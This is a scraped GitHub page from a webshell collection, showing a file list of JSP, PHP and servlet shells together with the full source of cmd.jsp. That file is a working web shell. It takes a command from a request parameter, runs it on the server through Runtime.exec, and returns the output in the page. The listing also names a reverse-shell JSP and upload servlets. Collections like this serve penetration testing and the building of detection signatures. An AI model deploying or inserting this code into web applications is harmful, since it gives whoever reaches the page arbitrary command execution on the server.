 https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/jsp/cmd.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
CmdServlet.class
CmdServlet.java
ListServlet.class
ListServlet.java
UpServlet.class
UpServlet.java
browser.jsp
cmd.jsp
cmdjsp.jsp
jsp-reverse.jsp
list.jsp
up.jsp
php
pl-cgi
servlet
sh
README.md
java
jsp
jspx
Code Blame 35 lines (33 loc) · 829 Bytes Raw
1 <%@ page import="java.util.*,java.io.*"%>
2 <%
3 //
4 // JSP_KIT
5 //
6 // cmd.jsp = Command Execution (unix)
7 //
8 // by: Unknown
9 // modified: 27/06/2003
10 //
11 %>
12 <HTML><BODY>
13 <FORM METHOD="GET" NAME="myform" ACTION="">
14 <INPUT TYPE="text" NAME="cmd">
15 <INPUT TYPE="submit" VALUE="Send">
16 </FORM>
17 <pre>
18 <%
19 if (request.getParameter("cmd") != null) {
20         out.println("Command: " + request.getParameter("cmd") + "<BR>");
21         Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
22         OutputStream os = p.getOutputStream();
23         InputStream in = p.getInputStream();
24         DataInputStream dis = new DataInputStream(in);
25         String disr = dis.readLine();
26         while ( disr != null ) {
27                 out.println(disr);
28                 disr = dis.readLine();
29                 }
30         }
31 %>
32 </pre>
33 </BODY></HTML>